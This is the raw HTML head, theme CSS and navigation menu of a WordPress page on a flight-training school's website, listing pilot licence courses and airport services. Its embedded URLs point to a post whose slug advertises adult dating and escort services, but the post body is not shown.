0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<noscript><link rel='stylesheet' id='contact-form-7-css' href='https://www.multifly.aero/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
</noscript><link rel='stylesheet' id='contact-form-7-css' href='https://www.multifly.aero/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<noscript><link rel='stylesheet' id='brands-styles-css' href='https://www.multifly.aero/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.8.4' media='all' />
</noscript><link rel='stylesheet' id='brands-styles-css' href='https://www.multifly.aero/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.8.4' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='oceanwp-woo-mini-cart-css' href='https://www.multifly.aero/wp-content/themes/oceanwp/assets/css/woo/woo-mini-cart.min.css?ver=6.8.1' media='all' />
</noscript><link rel='stylesheet' id='oceanwp-woo-mini-cart-css' href='https://www.multifly.aero/wp-content/themes/oceanwp/assets/css/woo/woo-mini-cart.min.css?ver=6.8.1' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='font-awesome-css' href='https://www.multifly.aero/wp-content/themes/oceanwp/assets/fonts/fontawesome/css/all.min.css?ver=5.15.1' media='all' />
</noscript><link rel='stylesheet' id='font-awesome-css' href='https://www.multifly.aero/wp-content/themes/oceanwp/assets/fonts/fontawesome/css/all.min.css?ver=5.15.1' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='simple-line-icons-css' href='https://www.multifly.aero/wp-content/themes/oceanwp/assets/css/third/simple-line-icons.min.css?ver=2.4.0' media='all' />
</noscript><link rel='stylesheet' id='simple-line-icons-css' href='https://www.multifly.aero/wp-content/themes/oceanwp/assets/css/third/simple-line-icons.min.css?ver=2.4.0' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='oceanwp-style-css' href='https://www.multifly.aero/wp-content/themes/oceanwp/assets/css/style.min.css?ver=3.3.2' media='all' />
</noscript><link rel='stylesheet' id='oceanwp-style-css' href='https://www.multifly.aero/wp-content/themes/oceanwp/assets/css/style.min.css?ver=3.3.2' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<style id='oceanwp-style-inline-css'>
body div.wpforms-container-full .wpforms-form input[type=submit]:hover,
			body div.wpforms-container-full .wpforms-form input[type=submit]:active,
			body div.wpforms-container-full .wpforms-form button[type=submit]:hover,
			body div.wpforms-container-full .wpforms-form button[type=submit]:active,
			body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,
			body div.wpforms-container-full .wpforms-form .wpforms-page-button:active,
			body .wp-core-ui div.wpforms-container-full .wpforms-form input[type=submit]:hover,
			body .wp-core-ui div.wpforms-container-full .wpforms-form input[type=submit]:active,
			body .wp-core-ui div.wpforms-container-full .wpforms-form button[type=submit]:hover,
			body .wp-core-ui div.wpforms-container-full .wpforms-form button[type=submit]:active,
			body .wp-core-ui div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,
			body .wp-core-ui div.wpforms-container-full .wpforms-form .wpforms-page-button:active {
					background: linear-gradient(0deg, rgba(0, 0, 0, 0.2), rgba(0, 0, 0, 0.2)), var(--wpforms-button-background-color-alt, var(--wpforms-button-background-color)) !important;
			}
</style>
<noscript><link rel='stylesheet' id='dtpicker-css' href='https://www.multifly.aero/wp-content/plugins/date-time-picker-field/assets/js/vendor/datetimepicker/jquery.datetimepicker.min.css?ver=6.8.1' media='all' />
</noscript><link rel='stylesheet' id='dtpicker-css' href='https://www.multifly.aero/wp-content/plugins/date-time-picker-field/assets/js/vendor/datetimepicker/jquery.datetimepicker.min.css?ver=6.8.1' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='oceanwp-woocommerce-css' href='https://www.multifly.aero/wp-content/themes/oceanwp/assets/css/woo/woocommerce.min.css?ver=6.8.1' media='all' />
</noscript><link rel='stylesheet' id='oceanwp-woocommerce-css' href='https://www.multifly.aero/wp-content/themes/oceanwp/assets/css/woo/woocommerce.min.css?ver=6.8.1' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='oceanwp-woo-star-font-css' href='https://www.multifly.aero/wp-content/themes/oceanwp/assets/css/woo/woo-star-font.min.css?ver=6.8.1' media='all' />
</noscript><link rel='stylesheet' id='oceanwp-woo-star-font-css' href='https://www.multifly.aero/wp-content/themes/oceanwp/assets/css/woo/woo-star-font.min.css?ver=6.8.1' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='oceanwp-woo-quick-view-css' href='https://www.multifly.aero/wp-content/themes/oceanwp/assets/css/woo/woo-quick-view.min.css?ver=6.8.1' media='all' />
</noscript><link rel='stylesheet' id='oceanwp-woo-quick-view-css' href='https://www.multifly.aero/wp-content/themes/oceanwp/assets/css/woo/woo-quick-view.min.css?ver=6.8.1' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />












<link rel="https://api.w.org/" href="https://www.multifly.aero/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.multifly.aero/wp-json/wp/v2/posts/67696" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.multifly.aero/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.1" />
<meta name="generator" content="WooCommerce 9.8.4" />
<link rel='shortlink' href='https://www.multifly.aero/?p=67696' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.multifly.aero/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.multifly.aero%2F2023%2F02%2F21%2Fgratis-voksen-dateing-nettsider-nord-trondelag-scort-oslo-real-real-thai-massage-happy-ending%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.multifly.aero/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.multifly.aero%2F2023%2F02%2F21%2Fgratis-voksen-dateing-nettsider-nord-trondelag-scort-oslo-real-real-thai-massage-happy-ending%2F&#038;format=xml" />
        
        	<style>img#wpstats{display:none}</style>
				
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://www.multifly.aero/wp-content/uploads/2021/01/cropped-Multifly_Logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.multifly.aero/wp-content/uploads/2021/01/cropped-Multifly_Logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.multifly.aero/wp-content/uploads/2021/01/cropped-Multifly_Logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.multifly.aero/wp-content/uploads/2021/01/cropped-Multifly_Logo-270x270.png" />
<!-- OceanWP CSS -->
<style type="text/css">
/* General CSS */.woocommerce-MyAccount-navigation ul li a:before,.woocommerce-checkout .woocommerce-info a,.woocommerce-checkout #payment ul.payment_methods .wc_payment_method>input[type=radio]:first-child:checked+label:before,.woocommerce-checkout #payment .payment_method_paypal .about_paypal,.woocommerce ul.products li.product li.category a:hover,.woocommerce ul.products li.product .button:hover,.woocommerce ul.products li.product .product-inner .added_to_cart:hover,.product_meta .posted_in a:hover,.product_meta .tagged_as a:hover,.woocommerce div.product .woocommerce-tabs ul.tabs li a:hover,.woocommerce div.product .woocommerce-tabs ul.tabs li.active a,.woocommerce .oceanwp-grid-list a.active,.woocommerce .oceanwp-grid-list a:hover,.woocommerce .oceanwp-off-canvas-filter:hover,.widget_shopping_cart ul.cart_list li .owp-grid-wrap .owp-grid a.remove:hover,.widget_product_categories li a:hover ~ .count,.widget_layered_nav li a:hover ~ .count,.woocommerce ul.products li.product:not(.product-category) .woo-entry-buttons li a:hover,a:hover,a.light:hover,.theme-heading .text::before,.theme-heading .text::after,#top-bar-content >a:hover,#top-bar-social li.oceanwp-email a:hover,#site-navigation-wrap .dropdown-menu >li >a:hover,#site-header.medium-header #medium-searchform button:hover,.oceanwp-mobile-menu-icon a:hover,.blog-entry.post .blog-entry-header .entry-title a:hover,.blog-entry.post .blog-entry-readmore a:hover,.blog-entry.thumbnail-entry .blog-entry-category a,ul.meta li a:hover,.dropcap,.single nav.post-navigation .nav-links .title,body .related-post-title a:hover,body #wp-calendar caption,body .contact-info-widget.default i,body .contact-info-widget.big-icons i,body .custom-links-widget .oceanwp-custom-links li a:hover,body .custom-links-widget .oceanwp-custom-links li a:hover:before,body .posts-thumbnails-widget li a:hover,body .social-widget li.oceanwp-email a:hover,.comment-author .comment-meta .comment-reply-link,#respond #cancel-comment-reply-link:hover,#footer-widgets .footer-box a:hover,#footer-bottom a:hover,#footer-bottom #footer-bottom-menu a:hover,.sidr a:hover,.sidr-class-dropdown-toggle:hover,.sidr-class-menu-item-has-children.active >a,.sidr-class-menu-item-has-children.active >a >.sidr-class-dropdown-toggle,input[type=checkbox]:checked:before{color:#931134}.woocommerce .oceanwp-grid-list a.active .owp-icon use,.woocommerce .oceanwp-grid-list a:hover .owp-icon use,.single nav.post-navigation .nav-links .title .owp-icon use,.blog-entry.post .blog-entry-readmore a:hover .owp-icon use,body .contact-info-widget.default .owp-icon use,body .contact-info-widget.big-icons .owp-icon use{stroke:#931134}.woocommerce div.product div.images .open-image,.wcmenucart-details.count,.woocommerce-message a,.woocommerce-error a,.woocommerce-info a,.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,.woocommerce .widget_price_filter .ui-slider .ui-slider-range,.owp-product-nav li a.owp-nav-link:hover,.woocommerce div.product.owp-tabs-layout-vertical .woocommerce-tabs ul.tabs li a:after,.woocommerce .widget_product_categories li.current-cat >a ~ .count,.woocommerce .widget_product_categories li.current-cat >a:before,.woocommerce .widget_layered_nav li.chosen a ~ .count,.woocommerce .widget_layered_nav li.chosen a:before,#owp-checkout-timeline .active .timeline-wrapper,.bag-style:hover .wcmenucart-cart-icon .wcmenucart-count,.show-cart .wcmenucart-cart-icon .wcmenucart-count,.woocommerce ul.products li.product:not(.product-category) .image-wrap .button,input[type="button"],input[type="reset"],input[type="submit"],button[type="submit"],.button,#site-navigation-wrap .dropdown-menu >li.btn >a >span,.thumbnail:hover i,.post-quote-content,.omw-modal .omw-close-modal,body .contact-info-widget.big-icons li:hover i,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{background-color:#931134}.thumbnail:hover .link-post-svg-icon{background-color:#931134}body .contact-info-widget.big-icons li:hover .owp-icon{background-color:#931134}.current-shop-items-dropdown{border-top-color:#931134}.woocommerce div.product .woocommerce-tabs ul.tabs li.active a{border-bottom-color:#931134}.wcmenucart-details.count:before{border-color:#931134}.woocommerce ul.products li.product .button:hover{border-color:#931134}.woocommerce ul.products li.product .product-inner .added_to_cart:hover{border-color:#931134}.woocommerce div.product .woocommerce-tabs ul.tabs li.active a{border-color:#931134}.woocommerce .oceanwp-grid-list a.active{border-color:#931134}.woocommerce .oceanwp-grid-list a:hover{border-color:#931134}.woocommerce .oceanwp-off-canvas-filter:hover{border-color:#931134}.owp-product-nav li a.owp-nav-link:hover{border-color:#931134}.widget_shopping_cart_content .buttons .button:first-child:hover{border-color:#931134}.widget_shopping_cart ul.cart_list li .owp-grid-wrap .owp-grid a.remove:hover{border-color:#931134}.widget_product_categories li a:hover ~ .count{border-color:#931134}.woocommerce .widget_product_categories li.current-cat >a ~ .count{border-color:#931134}.woocommerce .widget_product_categories li.current-cat >a:before{border-color:#931134}.widget_layered_nav li a:hover ~ .count{border-color:#931134}.woocommerce .widget_layered_nav li.chosen a ~ .count{border-color:#931134}.woocommerce .widget_layered_nav li.chosen a:before{border-color:#931134}#owp-checkout-timeline.arrow .active .timeline-wrapper:before{border-top-color:#931134;border-bottom-color:#931134}#owp-checkout-timeline.arrow .active .timeline-wrapper:after{border-left-color:#931134;border-right-color:#931134}.bag-style:hover .wcmenucart-cart-icon .wcmenucart-count{border-color:#931134}.bag-style:hover .wcmenucart-cart-icon .wcmenucart-count:after{border-color:#931134}.show-cart .wcmenucart-cart-icon .wcmenucart-count{border-color:#931134}.show-cart .wcmenucart-cart-icon .wcmenucart-count:after{border-color:#931134}.woocommerce ul.products li.product:not(.product-category) .woo-product-gallery .active a{border-color:#931134}.woocommerce ul.products li.product:not(.product-category) .woo-product-gallery a:hover{border-color:#931134}.widget-title{border-color:#931134}blockquote{border-color:#931134}#searchform-dropdown{border-color:#931134}.dropdown-menu .sub-menu{border-color:#931134}.blog-entry.large-entry .blog-entry-readmore a:hover{border-color:#931134}.oceanwp-newsletter-form-wrap input[type="email"]:focus{border-color:#931134}.social-widget li.oceanwp-email a:hover{border-color:#931134}#respond #cancel-comment-reply-link:hover{border-color:#931134}body .contact-info-widget.big-icons li:hover i{border-color:#931134}#footer-widgets .oceanwp-newsletter-form-wrap input[type="email"]:focus{border-color:#931134}blockquote,.wp-block-quote{border-left-color:#931134}body .contact-info-widget.big-icons li:hover .owp-icon{border-color:#931134}.woocommerce div.product div.images .open-image:hover,.woocommerce-error a:hover,.woocommerce-info a:hover,.woocommerce-message a:hover,.woocommerce-message a:focus,.woocommerce .button:focus,.woocommerce ul.products li.product:not(.product-category) .image-wrap .button:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,button[type="submit"]:hover,input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,button[type="submit"]:focus,.button:hover,.button:focus,#site-navigation-wrap .dropdown-menu >li.btn >a:hover >span,.post-quote-author,.omw-modal .omw-close-modal:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:hover,body div.wpforms-container-full .wpforms-form button[type=submit]:hover,body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover{background-color:#930027}a:hover{color:#930b30}a:hover .owp-icon use{stroke:#930b30}.site-breadcrumbs a:hover,.background-image-page-header .site-breadcrumbs a:hover{color:#930b30}.site-breadcrumbs a:hover .owp-icon use,.background-image-page-header .site-breadcrumbs a:hover .owp-icon use{stroke:#930b30}body .theme-button,body input[type="submit"],body button[type="submit"],body button,body .button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{background-color:#93304b}body .theme-button:hover,body input[type="submit"]:hover,body button[type="submit"]:hover,body button:hover,body .button:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:active,body div.wpforms-container-full .wpforms-form button[type=submit]:hover,body div.wpforms-container-full .wpforms-form button[type=submit]:active,body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,body div.wpforms-container-full .wpforms-form .wpforms-page-button:active{background-color:#930b30}/* Header CSS */#site-header,.has-transparent-header .is-sticky #site-header,.has-vh-transparent .is-sticky #site-header.vertical-header,#searchform-header-replace{background-color:rgba(219,219,219,0.78)}#site-header.has-header-media .overlay-header-media{background-color:rgba(0,0,0,0.5)}#site-logo #site-logo-inner a img,#site-header.center-header #site-navigation-wrap .middle-site-logo a img{max-width:190px}.effect-two #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after,.effect-eight #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:before,.effect-eight #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after{background-color:rgba(147,41,69,0.27)}.effect-six #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:before,.effect-six #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after{border-color:rgba(147,41,69,0.27)}.effect-ten #site-navigation-wrap .dropdown-menu >li >a.menu-link:hover >span,.effect-ten #site-navigation-wrap .dropdown-menu >li.sfHover >a.menu-link >span{-webkit-box-shadow:0 0 10px 4px rgba(147,41,69,0.27);-moz-box-shadow:0 0 10px 4px rgba(147,41,69,0.27);box-shadow:0 0 10px 4px rgba(147,41,69,0.27)}#site-navigation-wrap .dropdown-menu >li >a:hover,.oceanwp-mobile-menu-icon a:hover,#searchform-header-replace-close:hover{color:#930b30}#site-navigation-wrap .dropdown-menu >li >a:hover .owp-icon use,.oceanwp-mobile-menu-icon a:hover .owp-icon use,#searchform-header-replace-close:hover .owp-icon use{stroke:#930b30}#site-navigation-wrap .dropdown-menu >li >a:hover,#site-navigation-wrap .dropdown-menu >li.sfHover >a{background-color:rgba(255,255,255,0)}.dropdown-menu .sub-menu,#searchform-dropdown,.current-shop-items-dropdown{border-color:#930b30}.dropdown-menu ul >.current-menu-item >a.menu-link{background-color:rgba(255,255,255,0)}/* Top Bar CSS */#top-bar{padding:5px 0 5px 0}/* Footer Widgets CSS */#footer-widgets .footer-box a:hover,#footer-widgets a:hover{color:#930b30}/* WooCommerce CSS */#owp-checkout-timeline .timeline-step{color:#cccccc}#owp-checkout-timeline .timeline-step{border-color:#cccccc}
</style></head>

<body class="wp-singular post-template-default single single-post postid-67696 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-oceanwp theme-oceanwp woocommerce-no-js oceanwp-theme dropdown-mobile default-breakpoint content-full-width content-max-width post-in-category-uncategorized has-topbar page-header-disabled has-breadcrumbs has-grid-list has-woo-single-conditional has-woo-single-cond-msg-myaccount account-side-style elementor-default elementor-kit-105" itemscope="itemscope" itemtype="https://schema.org/Article">

	
	
	<div id="outer-wrap" class="site clr">

		<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

		
		<div id="wrap" class="clr">

			

<div id="top-bar-wrap" class="clr">

	<div id="top-bar" class="clr container">

		
		<div id="top-bar-inner" class="clr">

			
	<div id="top-bar-content" class="clr has-content top-bar-left">

		
<div id="top-bar-nav" class="navigation clr">

	<ul id="menu-main-menu" class="top-bar-menu dropdown-menu sf-menu"><li id="menu-item-539" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-539"><a href="https://www.multifly.aero/shop/" class="menu-link">Flight Training<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></a>
<ul class="sub-menu">
	<li id="menu-item-28" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28"><a href="https://www.multifly.aero/ppl-training/" class="menu-link">PPL Training</a></li>	<li id="menu-item-374" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-374"><a href="https://www.multifly.aero/nvfr-night-rating/" class="menu-link">NVFR Night Rating</a></li>	<li id="menu-item-381" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-381"><a href="https://www.multifly.aero/multi-engine-piston/" class="menu-link">Multi Engine Piston Class Rating</a></li>	<li id="menu-item-393" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-393"><a href="https://www.multifly.aero/single-engine-instrument-rating/" class="menu-link">Single-Engine Instrument Rating</a></li>	<li id="menu-item-399" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-399"><a href="https://www.multifly.aero/multi-engine-instrument-rating/" class="menu-link">Multi Engine Instrument Rating</a></li>	<li id="menu-item-410" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-410"><a href="https://www.multifly.aero/commercial-pilot-license/" class="menu-link">Commercial Pilot License</a></li>	<li id="menu-item-534" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-534"><a href="https://www.multifly.aero/airline-transport-pilot-license-atpl/" class="menu-link">Airline Transport Pilot License (ATPL) Theory</a></li>	<li id="menu-item-548" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-548"><a href="https://www.multifly.aero/0-to-atpl-training-2/" class="menu-link">Commercial Pilot Training Package</a></li>	<li id="menu-item-553" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-553"><a href="https://www.multifly.aero/professional-pilot-training-package/" class="menu-link">Professional Pilot Training Package</a></li>	<li id="menu-item-27" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27"><a href="https://www.multifly.aero/0-to-atpl-training/" class="menu-link">0 to ATPL Training</a></li>	<li id="menu-item-573" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-573"><a href="https://www.multifly.aero/time-building/" class="menu-link">Time Building</a></li>	<li id="menu-item-500" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-500"><a href="http://www.multifly.aero/wp-content/uploads/2024/05/Price-List-2024.pdf" class="menu-link">STANDARD PRICES 2024</a></li></ul>
</li><li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21"><a href="https://www.multifly.aero/maintenance/" class="menu-link">Maintenance</a></li><li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-19"><a href="https://www.multifly.aero/airport-operations/" class="menu-link">Airport Operations<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></a>
<ul class="sub-menu">
	<li id="menu-item-20" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-20 nav-no-click"><a href="https://www.multifly.aero/airservices/" class="menu-link">Air Services<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-572" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-572"><a href="https://www.multifly.aero/time-building/" class="menu-link">Time Building</a></li>	</ul>
</li>	<li id="menu-item-905" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-905"><a href="https://www.multifly.aero/lhoy-2/" class="menu-link">LHOY</a></li>	<li id="menu-item-959" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-959"><a href="https://www.multifly.aero/lhoy-landing-form/" class="menu-link">LHOY LANDING FORM</a></li></ul>
</li><li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="https://www.multifly.aero/contact/" class="menu-link">Contact</a></li><li id="menu-item-424" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-424 nav-no-click"><a href="https://www.multifly.aero/cart/" class="menu-link">Log In<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></a>
<ul class="sub-menu">
	<li id="menu-item-420" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-420"><a href="https://www.multifly.aero/my-account/" class="menu-link">Shopping Account<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></a>
	<ul class="sub-menu">
